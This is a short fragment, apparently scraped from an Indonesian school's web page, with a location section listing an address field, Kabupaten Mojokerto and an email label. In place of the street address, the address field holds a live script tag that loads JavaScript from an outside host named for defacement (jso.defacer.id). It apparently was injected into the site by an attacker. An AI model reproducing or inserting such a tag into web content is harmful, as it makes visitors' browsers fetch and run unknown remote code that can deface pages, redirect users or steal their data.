
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Mojokerto
Email